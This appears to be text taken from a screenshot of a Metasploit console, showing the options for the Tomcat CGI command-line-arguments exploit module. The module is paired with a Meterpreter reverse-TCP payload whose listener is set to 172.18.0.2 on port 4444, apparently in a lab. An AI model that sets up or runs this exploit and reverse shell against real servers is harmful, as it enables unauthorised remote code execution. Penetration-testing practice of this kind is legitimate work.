 msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > show options
Module options (exploit/windows/http/tomcat_cgi_cmdlineargs):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI path to CGI script
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.18.0.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port